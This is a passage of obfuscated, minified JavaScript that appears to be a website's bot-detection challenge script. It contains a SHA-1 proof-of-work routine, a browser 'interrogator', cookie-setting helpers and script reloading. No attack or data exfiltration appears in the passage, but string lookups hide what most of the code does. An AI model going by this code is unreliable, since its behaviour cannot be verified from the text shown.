_0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5&_0x5156e3|~_0x482fe5&_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0x5a827999|0x0;_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137;}for(;_0x4b4c0f<0x28;_0x4b4c0f++){_0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5^_0x5156e3^_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0x6ed9eba1|0x0,(_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137);}for(;_0x4b4c0f<0x3c;_0x4b4c0f++){_0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5&_0x5156e3|_0x482fe5&_0x5cfaf3|_0x5156e3&_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0x8f1bbcdc|0x0,(_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137);}for(;_0x4b4c0f<0x50;_0x4b4c0f++){_0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5^_0x5156e3^_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0xca62c1d6|0x0,(_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137);}if(_0x851b87=_0x482fe5+_0x851b87|0x0,_0x279409=_0x5156e3+_0x279409|0x0,_0x5a89f6=_0x5cfaf3+_0x5a89f6|0x0,_0x3a84a1=_0x492c26+_0x3a84a1|0x0,_0x2ea739===(_0x227d86=_0x47a35f+_0x227d86|0x0)&&_0x2f1b9f===_0x851b87&&_0x34b542===_0x279409&&_0x16f799===_0x5a89f6&&_0x12654d===_0x3a84a1)return[_0x328633,_0x9326f8];}return[-0x1,_0x9326f8];};},0xa59:function(_0x17e0d1,_0x22da27,_0x3afd2e){'use strict';_0x3afd2e['r'](_0x22da27),_0x3afd2e['d'](_0x22da27,{'getInterrogator':function(){return _0x2517b8;},'interrogate':function(){return _0x24cdbc;},'sha1':function(){return _0x1cbf54;}});var _0x1cbf54=_0x3afd2e(0xd1a);function _0x2517b8(){var _0x21cdc6=a1_0x7816;return window[_0x21cdc6(0x44d)+_0x21cdc6(0x42c)+_0x21cdc6(0x47a)+_0x21cdc6(0x2c3)+_0x21cdc6(0x2f1)]&&new window[(_0x21cdc6(0x44d))+(_0x21cdc6(0x42c))+(_0x21cdc6(0x47a))+(_0x21cdc6(0x2c3))+(_0x21cdc6(0x2f1))]();}function _0x24cdbc(_0x499141,_0x2e73c5,_0x978d33,_0xbaa746){var _0x3a6d77=a1_0x7816;return _0x499141?_0x499141[_0x3a6d77(0x3b7)+_0x3a6d77(0x367)](_0x2e73c5,_0x978d33,_0xbaa746):new window[(_0x3a6d77(0x44d))+(_0x3a6d77(0x42c))+(_0x3a6d77(0x47a))+'r'](_0x2e73c5)[_0x3a6d77(0x3b7)+_0x3a6d77(0x367)](_0x978d33,_0xbaa746);}},0xd0c:function(_0x52daf2,_0x1f3eb7){'use strict';var _0xee724d=a1_0x7816;function _0x3f13ab(_0x1bcf70){var _0x5853e4=a1_0x7816;return _0x1bcf70[_0x5853e4(0x3b8)](/[?#]/)[0x0];}function _0x523159(_0x589898){var _0x140930=a1_0x7816;return _0x3f13ab(_0x589898[_0x140930(0x3a5)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x162303(_0x3058ae,_0x127fec){var _0x50db99=a1_0x7816;for(var _0x79c42e=_0x523159(_0x127fec),_0x58ae88=0x0;_0x58ae88<_0x3058ae[_0x50db99(0x1bf)];_0x58ae88++){var _0x2770e8=_0x3058ae[_0x58ae88],_0x58c265=_0x2770e8[_0x50db99(0x359)+_0x50db99(0x422)](_0x50db99(0x272));if(_0x58c265&&_0x523159(_0x58c265)===_0x79c42e)return _0x2770e8;}return null;}function _0x298f61(){var _0x536e65=a1_0x7816,_0x47622c='/Sexta-Heaue-the-not-can-A-light-they-Mac-Auart-A',_0x4b6fe9=_0x162303(document[_0x536e65(0x206)+_0x536e65(0x435)+_0x536e65(0x4f0)+'me'](_0x536e65(0x456)),_0x47622c);if(!_0x4b6fe9)throw new Error((_0x536e65(0x49f)+_0x536e65(0x455)+_0x536e65(0x21e)+_0x536e65(0x4a6)+_0x536e65(0x3b3)+_0x536e65(0x518)+_0x536e65(0x4f7)+_0x536e65(0x4ac)+_0x536e65(0x422)+'\x20`')[_0x536e65(0x46d)](_0x47622c,'`.'));return _0x4b6fe9;}Object[_0xee724d(0x468)+_0xee724d(0x3e7)+'ty'](_0x1f3eb7,_0xee724d(0x17a)+_0xee724d(0x3c0),{'value':!0x0}),_0x1f3eb7[_0xee724d(0x48e)+_0xee724d(0x3bc)]=_0x3f13ab,_0x1f3eb7[_0xee724d(0x183)+_0xee724d(0x3ae)+_0xee724d(0x48f)]=_0x162303,_0x1f3eb7[_0xee724d(0x2a2)+_0xee724d(0x172)+_0xee724d(0x1ca)+'t']=_0x298f61,_0x1f3eb7[_0xee724d(0x22c)+_0xee724d(0x24a)]=function(){var _0x49de21=_0xee724d;_0x3ab4c4||(_0x3ab4c4=_0x298f61());if(_0x3ab4c4[_0x49de21(0x472)+_0x49de21(0x2ac)]){var _0x443809=_0x3ab4c4[_0x49de21(0x472)+_0x49de21(0x2ac)],_0x18db08=_0x3ab4c4[_0x49de21(0x359)+_0x49de21(0x422)](_0x49de21(0x289)),_0x1f6f4e=_0x3ab4c4[_0x49de21(0x359)+_0x49de21(0x422)](_0x49de21(0x1eb));_0x443809[_0x49de21(0x201)+_0x49de21(0x390)](_0x3ab4c4);var _0x4d8411=document[_0x49de21(0x4fa)+_0x49de21(0x2c6)+'t'](_0x49de21(0x456));null!==_0x18db08&&_0x4d8411[_0x49de21(0x425)+_0x49de21(0x422)](_0x49de21(0x289),''),null!==_0x1f6f4e&&_0x4d8411[_0x49de21(0x425)+_0x49de21(0x422)](_0x49de21(0x1eb),''),_0x4d8411[_0x49de21(0x272)]=_0x13b5ec(_0x3ab4c4[_0x49de21(0x272)]),_0x443809[_0x49de21(0x3ba)+_0x49de21(0x390)](_0x4d8411),_0x3ab4c4=_0x4d8411;}},_0x1f3eb7[_0xee724d(0x4bd)+_0xee724d(0x329)+'ze']=_0x13b5ec,_0x1f3eb7[_0xee724d(0x4d0)+_0xee724d(0x345)+_0xee724d(0x147)]=function(_0x44f889){var _0x3521ac=_0xee724d;return/\?cachebuster=/[_0x3521ac(0x1a6)](_0x44f889[_0x3521ac(0x272)]);},_0x1f3eb7[_0xee724d(0x16f)+_0xee724d(0x2ec)+'e']=function(_0x479b70,_0x5799c2){var _0x42bf86=_0xee724d,_0x1186c2=new RegExp(_0x42bf86(0x491)+_0x5799c2+(_0x42bf86(0x51a)+'+)')),_0x11ddd4=_0x479b70[_0x42bf86(0x387)](_0x1186c2);if(_0x11ddd4)return _0x11ddd4[0x2];return null;},_0x1f3eb7[_0xee724d(0x3a5)+_0xee724d(0x160)+'e']=function(_0x4ffeae,_0x58cb92,_0x4a2577,_0x55180f,_0x5000b6){var _0x4bb03d=_0xee724d,_0x31e15c=function(_0x13c992){var _0x33b7b0=a1_0x7816;for(var _0xcb30bb=[null],_0x379c6d=_0x13c992[_0x33b7b0(0x3b8)]('.');_0x379c6d[_0x33b7b0(0x1bf)]>0x1;_0x379c6d[_0x33b7b0(0x344)]())_0xcb30bb[_0x33b7b0(0x1c3)](_0x379c6d[_0x33b7b0(0x478)]('.'));return _0xcb30bb;}(location[_0x4bb03d(0x376)+'me']),_0xc98c7a=function(_0x2cce91){var _0x33eb6e=_0x4bb03d;if(null===_0x2cce91)return null;for(var _0x168907=0x0;_0x168907<_0x2cce91[_0x33eb6e(0x1bf)];++_0x168907)if('.'!==_0x2cce91[_0x33eb6e(0x2f9)](_0x168907))return _0x2cce91[_0x33eb6e(0x4e0)+_0x33eb6e(0x3da)](_0x168907);return null;}(_0x55180f);document[_0x4bb03d(0x325)]=_0xfa4e6(_0x4ffeae,_0x58cb92,_0x4a2577,_0xc98c7a,_0x5000b6);for(var _0x10e0af=0x0,_0x3b78a8=_0x31e15c;_0x10e0af<_0x3b78a8[_0x4bb03d(0x1bf)];_0x10e0af++){var _0x53ae3d=_0x3b78a8[_0x10e0af];_0xc98c7a!==_0x53ae3d&&(document[_0x4bb03d(0x325)]=null===_0x53ae3d?''[_0x4bb03d(0x46d)](_0x4ffeae,_0x4bb03d(0x2a1)+_0x4bb03d(0x514)+_0x4bb03d(0x1b4)+_0x4bb03d(0x29c)+_0x4bb03d(0x27f)+_0x4bb03d(0x4ef)+_0x4bb03d(0x1bc)+_0x4bb03d(0x1c1)):''[_0x4bb03d(0x46d)](_0x4ffeae,_0x4bb03d(0x2a1)+_0x4bb03d(0x514)+_0x4bb03d(0x1b4)+_0x4bb03d(0x29c)+_0x4bb03d(0x27f)+_0x4bb03d(0x4ef)+_0x4bb03d(0x1bc)+_0x4bb03d(0x1c1)+_0x4bb03d(0x50a)+_0x4bb03d(0x1f7))[_0x4bb03d(0x46d)](_0x53ae3d));}document[_0x4bb03d(0x325)]=_0xfa4e6(_0x4ffeae,_0x58cb92,_0x4a2577,_0xc98c7a,_0x5000b6);},_0x1f3eb7[_0xee724d(0x492)+_0xee724d(0x229)]=_0xfa4e6,_0x1f3eb7[_0xee724d(0x2df)+_0xee724d(0x4c1)]=function(_0x1c6faf){var _0x322d50=_0xee724d;for(var _0x7e3ad5=location[_0x322d50(0x376)+'me'][_0x322d50(0x3b8)]('.');_0x7e3ad5[_0x322d50(0x1bf)]>0x1;_0x7e3ad5[_0x322d50(0x344)]())document[_0x322d50(0x325)]=''[_0x322d50(0x46d)](_0x1c6faf,_0x322d50(0x2a1)+_0x322d50(0x514)+_0x322d50(0x1b4)+_0x322d50(0x29c)+_0x322d50(0x27f)+_0x322d50(0x4ef)+_0x322d50(0x1bc)+_0x322d50(0x1c1)+_0x322d50(0x50a)+_0x322d50(0x1f7))[_0x322d50(0x46d)](_0x7e3ad5[_0x322d50(0x478)]('.'));document[_0x322d50(0x325)]=''[_0x322d50(0x46d)](_0x1c6faf,_0x322d50(0x2a1)+_0x322d50(0x514)+_0x322d50(0x1b4)+_0x322d50(0x29c)+_0x322d50(0x27f)+_0x322d50(0x4ef)+_0x322d50(0x1bc)+_0x322d50(0x1c1));},_0x1f3eb7[_0xee724d(0x3ba)+_0xee724d(0x1d3)+_0xee724d(0x4fd)]=function(_0x4e1c55,_0x49d772){var _0x9af57a=_0xee724d,_0x1b2ec5='?';return _0x4e1c55[_0x9af57a(0x387)](/\?$/)?_0x1b2ec5='':-0x1!==_0x4e1c55[_0x9af57a(0x37b)+'f']('?')&&(_0x1b2ec5='&'),_0x4e1c55+_0x1b2ec5+_0x49d772;},_0x1f3eb7[_0xee724d(0x150)+_0xee724d(0x37d)+_0xee724d(0x3bb)]=function(_0x56d172,_0x32486b){var _0x2cf570=_0xee724d,_0xf67fc5=window[_0x56d172];_0x2cf570(0x39e)+'on'==typeof _0xf67fc5&&_0xf67fc5(_0x32486b);var _0x2a3477={'value':_0xf67fc5};Object[_0x2cf570(0x468)+_0x2cf570(0x3e7)+'ty'](window,_0x56d172,{'configurable':!0x0,'get':function(){var _0x29f1b0=_0x2cf570;return _0x2a3477[_0x29f1b0(0x42d)];},'set':function(_0x59b3ae){var _0x55b64e=_0x2cf570;_0x2a3477[_0x55b64e(0x42d)]=_0x59b3ae,_0x55b64e(0x39e)+'on'==typeof _0x59b3ae&&_0x59b3ae(_0x32486b);}});},_0x1f3eb7[_0xee724d(0x328)+_0xee724d(0x4d5)+_0xee724d(0x159)+'ts']=_0x4146d7,_0x1f3eb7[_0xee724d(0x338)+_0xee724d(0x452)+_0xee724d(0x4d5)+_0xee724d(0x2ba)]=function(){var _0x36beae=_0xee724d;return[_0x36beae(0x36b)+_0x36beae(0x262)+_0x36beae(0x1b1),_0x36beae(0x15a)+_0x36beae(0x2e4)+_0x36beae(0x267),_0x36beae(0x15a)+_0x36beae(0x2e4)+_0x36beae(0x258)+_0x36beae(0x25b)][_0x36beae(0x375)](_0x4146d7);},_0x1f3eb7[_0xee724d(0x34e)+_0xee724d(0x438)+'ne']=function(_0x524fee){var _0x42b06f=_0xee724d,_0x22b0c6=new RegExp(_0x42b06f(0x374)+_0x42b06f(0x1e7)+_0x42b06f(0x23c)+_0x42b06f(0x1dd)+_0x42b06f(0x22d)+_0x42b06f(0x3af)+_0x42b06f(0x23a)+_0x42b06f(0x335)+_0x42b06f(0x4d2)+_0x42b06f(0x384)+_0x42b06f(0x4c7)+_0x42b06f(0x509)+_0x42b06f(0x2b0)+_0x42b06f(0x433)+_0x42b06f(0x189)+_0x42b06f(0x473)+_0x42b06f(0x33a)+_0x42b06f(0x487)+_0x42b06f(0x1b6)+_0x42b06f(0x290)+_0x42b06f(0x365)+_0x42b06f(0x296)+_0x42b06f(0x529),'i');return-0x1!==_0x524fee[_0x42b06f(0x37f)](_0x22b0c6);};var _0x3ab4c4=null;function _0x13b5ec(_0x521275){var _0x34ee76=_0xee724d;return _0x521275[_0x34ee76(0x3b8)]('?')[0x0]+(_0x34ee76(0x1af)+_0x34ee76(0x3c1)+'=')+new Date()[_0x34ee76(0x297)+'e']();}function _0xfa4e6(_0x109d08,_0x42721f,_0x1c27a6,_0x3e4829,_0x4f9cee){var _0x4dab12=_0xee724d,_0x46fbeb=[''[_0x4dab12(0x46d)](_0x109d08,'=')[_0x4dab12(0x46d)](_0x42721f,_0x4dab12(0x29a)+_0x4dab12(0x528))[_0x4dab12(0x46d)](_0x1c27a6,_0x4dab12(0x347)+'=/')];switch(null!=_0x3e4829&&_0x46fbeb[_0x4dab12(0x1c3)]((_0x4dab12(0x50a)+_0x4dab12(0x1f7))[_0x4dab12(0x46d)](_0x3e4829)),_0x4f9cee){case _0x4dab12(0x521):_0x46fbeb[_0x4dab12(0x1c3)](_0x4dab12(0x358)+_0x4dab12(0x470)+'ax');break;case _0x4dab12(0x14c)+_0x4dab12(0x4a0):_0x46fbeb[_0x4dab12(0x1c3)](_0x4dab12(0x358)+_0x4dab12(0x283)+_0x4dab12(0x40d)+_0x4dab12(0x4a0));}return _0x46fbeb[_0x4dab12(0x478)]('');}function _0x4146d7(_0x4a43ad){var _0x2db2f2=_0xee724d;return _0x2db2f2(0x39e)+'on'==typeof window[_0x4a43ad];}},0xd1a:function(_0x359213){'use strict';var _0x9e0241=a1_0x7816;var _0x1d6279={'hash':function(_0x4816af){var _0x363c05=a1_0x7816;_0x4816af=unescape(encodeURIComponent(_0x4816af));for(var _0x33a270=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x4bd68d=(_0x4816af+=String[_0x363c05(0x34f)+_0x363c05(0x2cb)](0x80))[_0x363c05(0x1bf)]/0x4+0x2,_0x2e1edf=Math[_0x363c05(0x1d0)](_0x4bd68d/0x10),_0x56c9f0=new Array(_0x2e1edf),_0x1e7d89=0x0;_0x1e7d89<_0x2e1edf;_0x1e7d89++){_0x56c9f0[_0x1e7d89]=new Array(0x10);for(var _0x48ba6d=0x0;_0x48ba6d<0x10;_0x48ba6d++)_0x56c9f0[_0x1e7d89][_0x48ba6d]=_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d)<<0x18|_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d+0x1)<<0x10|_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d+0x2)<<0x8|_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d+0x3);}_0x56c9f0[_0x2e1edf-0x1][0xe]=0x8*(_0x4816af[_0x363c05(0x1bf)]-0x1)/Math[_0x363c05(0x37e)](0x2,0x20),_0x56c9f0[_0x2e1edf-0x1][0xe]=Math[_0x363c05(0x326)](_0x56c9f0[_0x2e1edf-0x1][0xe]),_0x56c9f0[_0x2e1edf-0x1][0xf]=0x8*(_0x4816af[_0x363c05(0x1bf)]-0x1)&0xffffffff;var _0x584826,_0x4e372c,_0x85ed0d,_0x5886d2,_0x118c8f,_0x2bbe86=0x67452301,_0x105416=0xefcdab89,_0x3ed8e1=0x98badcfe,_0x480210=0x10325476,_0x3159f4=0xc3d2e1f0,_0x4b5b49=new Array(0x50);for(_0x1e7d89=0x0;_0x1e7d89<_0x2e1edf;_0x1e7d89++){for(var _0x89a8f0=0x0;_0x89a8f0<0x10;_0x89a8f0++)_0x4b5b49[_0x89a8f0]=_0x56c9f0[_0x1e7d89][_0x89a8f0];for(_0x89a8f0=0x10;_0x89a8f0<0x50;_0x89a8f0++)_0x4b5b49[_0x89a8f0]=_0x1d6279[_0x363c05(0x24c)](_0x4b5b49[_0x89a8f0-0x3]^_0x4b5b49[_0x89a8f0-0x8]^_0x4b5b49[_0x89a8f0-0xe]^_0x4b5b49[_0x89a8f0-0x10],0x1);_0x584826=_0x2bbe86,_0x4e372c=_0x105416,_0x85ed0d=_0x3ed8e1,_0x5886d2=_0x480210,_0x118c8f=_0x3159f4;for(_0x89a8f0=0x0;_0x89a8f0<0x50;_0x89a8f0++){var _0x159251=Math[_0x363c05(0x326)](_0x89a8f0/0x14),_0x37722e=_0x1d6279[_0x363c05(0x24c)](_0x584826,0x5)+_0x1d6279['f'](_0x159251,_0x4e372c,_0x85ed0d,_0x5886d2)+_0x118c8f+_0x33a270[_0x159251]+_0x4b5b49[_0x89a8f0]&0xffffffff;_0x118c8f=_0x5886d2,_0x5886d2=_0x85ed0d,_0x85ed0d=_0x1d6279[_0x363c05(0x24c)](_0x4e372c,0x1e),_0x4e372c=_0x584826,_0x584826=_0x37722e;}_0x2bbe86=_0x2bbe86+_0x584826&0xffffffff,_0x105416=_0x105416+_0x4e372c&0xffffffff,_0x3ed8e1=_0x3ed8e1+_0x85ed0d&0xffffffff,_0x480210=_0x480210+_0x5886d2&0xffffffff,_0x3159f4=_0x3159f4+_0x118c8f&0xffffffff;}return _0x1d6279[_0x363c05(0x173)+'tr'](_0x2bbe86)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x105416)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x3ed8e1)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x480210)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x3159f4);},'f':function(_0x5346b7,_0x4f344a,_0x5b0e92,_0x20e48e){switch(_0x5346b7){case 0x0:return _0x4f344a&_0x5b0e92^~_0x4f344a&_0x20e48e;case 0x1:case 0x3:return _0x4f344a^_0x5b0e92^_0x20e48e;case 0x2:return _0x4f344a&_0x5b0e92^_0x4f344a&_0x20e48e^_0x5b0e92&_0x20e48e;}},'ROTL':function(_0x1c4599,_0x4851ca){return _0x1c4599<<_0x4851ca|_0x1c4599>>>0x20-_0x4851ca;},'toHexStr':function(_0x1fc31d){var _0x5541f4=a1_0x7816;for(var _0x2316e9='',_0x2fc7be=0x7;_0x2fc7be>=0x0;_0x2fc7be--)_0x2316e9+=(_0x1fc31d>>>0x4*_0x2fc7be&0xf)[_0x5541f4(0x426)+'ng'](0x10);return _0x2316e9;}};_0x359213[_0x9e0241(0x2c5)+'s']&&(_0x359213[_0x9e0241(0x2c5)+'s']=_0x1d6279[_0x9e0241(0x237)]);},0xdc7:function(_0x115f3d,_0x49421f,_0x1c44d3){'use strict';var _0x4faab9=a1_0x7816;var _0x5d7b11,_0xcd86b8=this&&this[_0x4faab9(0x231)+_0x4faab9(0x22e)]||(_0x5d7b11=function(_0x5f0d3c,_0x477feb){var _0x2a0298=_0x4faab9;return _0x5d7b11=Object[_0x2a0298(0x16b)+_0x2a0298(0x1a7)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x595259,_0x47b9ab){var _0x580226=_0x2a0298;_0x595259[_0x580226(0x144)+_0x580226(0x2c1)]=_0x47b9ab;}||function(_0x3d08ea,_0x5d5541){var _0x195bcc=_0x2a0298;for(var _0x2d5a17 in _0x5d5541)Object[_0x195bcc(0x18e)+_0x195bcc(0x446)][_0x195bcc(0x37a)+_0x195bcc(0x3e7)+'ty'][_0x195bcc(0x493)](_0x5d5541,_0x2d5a17)&&(_0x3d08ea[_0x2d5a17]=_0x5d5541[_0x2d5a17]);},_0x5d7b11(_0x5f0d3c,_0x477feb);},function(_0x8f317d,_0x5f535b){var _0x4ca0b4=_0x4faab9;if(_0x4ca0b4(0x39e)+'on'!=typeof _0x5f535b&&null!==_0x5f535b)throw new TypeError(_0x4ca0b4(0x270)+_0x4ca0b4(0x226)+_0x4ca0b4(0x324)+'e\x20'+String(_0x5f535b)+(_0x4ca0b4(0x1df)+_0x4ca0b4(0x2e8)+_0x4ca0b4(0x1db)+_0x4ca0b4(0x511)+_0x4ca0b4(0x4ba)));function _0x57de14(){var _0x24c322=_0x4ca0b4;this[_0x24c322(0x239)+_0x24c322(0x215)]=_0x8f317d;}_0x5d7b11(_0x8f317d,_0x5f535b),_0x8f317d[_0x4ca0b4(0x18e)+_0x4ca0b4(0x446)]=null===_0x5f535b?Object[_0x4ca0b4(0x4fa)](_0x5f535b):(_0x57de14[_0x4ca0b4(0x18e)+_0x4ca0b4(0x446)]=_0x5f535b[_0x4ca0b4(0x18e)+_0x4ca0b4(0x446)],new _0x57de14());}),_0x5e1da0=this&&this[_0x4faab9(0x208)+_0x4faab9(0x2d9)]||function(_0x19caa5,_0x49426c,_0x26e491,_0x340661){return new(_0x26e491||(_0x26e491=Promise))(function(_0x3675b2,_0x360721){var _0x58ab3f=a1_0x7816;function _0x23e0c0(_0x1f0345){var _0x366121=a1_0x7816;try{_0x127bae(_0x340661[_0x366121(0x4b5)](_0x1f0345));}catch(_0x5a1686){_0x360721(_0x5a1686);}}function _0x4306f7(_0x5415bc){var _0x5bb4b3=a1_0x7816;try{_0x127bae(_0x340661[_0x5bb4b3(0x146)](_0x5415bc));}catch(_0x581b91){_0x360721(_0x581b91);}}function _0x127bae(_0x172f39){var _0x543edd=a1_0x7816,_0x35a448;_0x172f39[_0x543edd(0x1fb)]?_0x3675b2(_0x172f39[_0x543edd(0x42d)]):(_0x35a448=_0x172f39[_0x543edd(0x42d)],_0x35a448 instanceof _0x26e491?_0x35a448:new _0x26e491(function(_0x178d77){_0x178d77(_0x35a448);}))[_0x543edd(0x427)](_0x23e0c0,_0x4306f7);}_0x127bae((_0x340661=_0x340661[_0x58ab3f(0x3f5)](_0x19caa5,_0x49426c||[]))[_0x58ab3f(0x4b5)]());});},_0x78a46c=this&&this[_0x4faab9(0x39b)+_0x4faab9(0x3f7)]||function(_0x3f9a5a,_0x5260a0){var _0x363352=_0x4faab9,_0x4be26d,_0xc4698b,_0x1a91e3,_0x3460ce={'label':0x0,'sent':function(){if(0x1&_0x1a91e3[0x0])throw _0x1a91e3[0x1];return _0x1a91e3[0x1];},'trys':[],'ops':[]},_0x3bf73e=Object[_0x363352(0x4fa)]((_0x363352(0x39e)+'on'==typeof Iterator?Iterator:Object)[_0x363352(0x18e)+_0x363352(0x446)]);return _0x3bf73e[_0x363352(0x4b5)]=_0x659cd8(0x0),_0x3bf73e[_0x363352(0x146)]=_0x659cd8(0x1),_0x3bf73e[_0x363352(0x327)]=_0x659cd8(0x2),_0x363352(0x39e)+'on'==typeof Symbol&&(_0x3bf73e[Symbol[_0x363352(0x413)+'or']]=function(){return this;}),_0x3bf73e;function _0x659cd8(_0x1ba5f5){return function(_0x42d1cf){return function(_0x378e48){var _0x4b65f4=a1_0x7816;if(_0x4be26d)throw new TypeError(_0x4b65f4(0x21c)+_0x4b65f4(0x232)+_0x4b65f4(0x255)+_0x4b65f4(0x388)+_0x4b65f4(0x4dd)+'.');for(;_0x3bf73e&&(_0x3bf73e=0x0,_0x378e48[0x0]&&(_0x3460ce=0x0)),_0x3460ce;)try{if(_0x4be26d=0x1,_0xc4698b&&(_0x1a91e3=0x2&_0x378e48[0x0]?_0xc4698b[_0x4b65f4(0x327)]:_0x378e48[0x0]?_0xc4698b[_0x4b65f4(0x146)]||((_0x1a91e3=_0xc4698b[_0x4b65f4(0x327)])&&_0x1a91e3[_0x4b65f4(0x493)](_0xc4698b),0x0):_0xc4698b[_0x4b65f4(0x4b5)])&&!(_0x1a91e3=_0x1a91e3[_0x4b65f4(0x493)](_0xc4698b,_0x378e48[0x1]))[_0x4b65f4(0x1fb)])return _0x1a91e3;switch(_0xc4698b=0x0,_0x1a91e3&&(_0x378e48=[0x2&_0x378e48[0x0],_0x1a91e3[_0x4b65f4(0x42d)]]),_0x378e48[0x0]){case 0x0:case 0x1:_0x1a91e3=_0x378e48;break;case 0x4:return _0x3460ce[_0x4b65f4(0x4ed)]++,{'value':_0x378e48[0x1],'done':!0x1};case 0x5:_0x3460ce[_0x4b65f4(0x4ed)]++,_0xc4698b=_0x378e48[0x1],_0x378e48=[0x0];continue;case 0x7:_0x378e48=_0x3460ce[_0x4b65f4(0x4da)][_0x4b65f4(0x386)](),_0x3460ce[_0x4b65f4(0x46a)][_0x4b65f4(0x386)]();continue;default:if(!(_0x1a91e3=_0x3460ce[_0x4b65f4(0x46a)],(_0x1a91e3=_0x1a91e3[_0x4b65f4(0x1bf)]>0x0&&_0x1a91e3[_0x1a91e3[_0x4b65f4(0x1bf)]-0x1])||0x6!==_0x378e48[0x0]&&0x2!==_0x378e48[0x0])){_0x3460ce=0x0;continue;}if(0x3===_0x378e48[0x0]&&(!_0x1a91e3||_0x378e48[0x1]>_0x1a91e3[0x0]&&_0x378e48[0x1]<_0x1a91e3[0x3])){_0x3460ce[_0x4b65f4(0x4ed)]=_0x378e48[0x1];break;}if(0x6===_0x378e48[0x0]&&_0x3460ce[_0x4b65f4(0x4ed)]<_0x1a91e3[0x1]){_0x3460ce[_0x4b65f4(0x4ed)]=_0x1a91e3[0x1],_0x1a91e3=_0x378e48;break;}if(_0x1a91e3&&_0x3460ce[_0x4b65f4(0x4ed)]<_0x1a91e3[0x2]){_0x3460ce[_0x4b65f4(0x4ed)]=_0x1a91e3[0x2],_0x3460ce[_0x4b65f4(0x4da)][_0x4b65f4(0x1c3)](_0x378e48);break;}_0x1a91e3[0x2]&&_0x3460ce[_0x4b65f4(0x4da)][_0x4b65f4(0x386)](),_0x3460ce[_0x4b65f4(0x46a)][_0x4b65f4(0x386)]();continue;}_0x378e48=_0x5260a0[_0x4b65f4(0x493)](_0x3f9a5a,_0x3460ce);}catch(_0x18b6d4){_0x378e48=[0x6,_0x18b6d4],_0xc4698b=0x0;}finally{_0x4be26d=_0x1a91e3=0x0;}if(0x5&_0x378e48[0x0])throw _0x378e48[0x1];return{'value':_0x378e48[0x0]?_0x378e48[0x1]:void 0x0,'done':!0x0};}([_0x1ba5f5,_0x42d1cf]);};}};Object[_0x4faab9(0x468)+_0x4faab9(0x3e7)+'ty'](_0x49421f,_0x4faab9(0x17a)+_0x4faab9(0x3c0),{'value':!0x0}),_0x49421f[_0x4faab9(0x2d4)+_0x4faab9(0x36d)]=_0x49421f[_0x4faab9(0x4e4)+_0x4faab9(0x4fb)+'or']=_0x49421f[_0x4faab9(0x30c)+_0x4faab9(0x441)+_0x4faab9(0x4b1)]=_0x49421f[_0x4faab9(0x165)+_0x4faab9(0x2d7)+'IE']=_0x49421f[_0x4faab9(0x305)+_0x4faab9(0x40a)+_0x4faab9(0x1ae)]=_0x49421f[_0x4faab9(0x305)+'on']=_0x49421f[_0x4faab9(0x250)+_0x4faab9(0x2d1)+'e']=_0x49421f[_0x4faab9(0x39d)+_0x4faab9(0x3d1)]=_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x2af)+'ad']=_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x16a)+_0x4faab9(0x505)]=_0x49421f[_0x4faab9(0x39f)+_0x4faab9(0x392)+_0x4faab9(0x148)]=_0x49421f[_0x4faab9(0x151)+_0x4faab9(0x4cb)]=_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x310)+_0x4faab9(0x30c)+_0x4faab9(0x3a3)]=_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x41a)]=void 0x0,_0x49421f[_0x4faab9(0x41d)+_0x4faab9(0x24e)+_0x4faab9(0x38e)]=_0x5dd571,_0x49421f[_0x4faab9(0x2df)+_0x4faab9(0x1d5)+_0x4faab9(0x176)]=function(){var 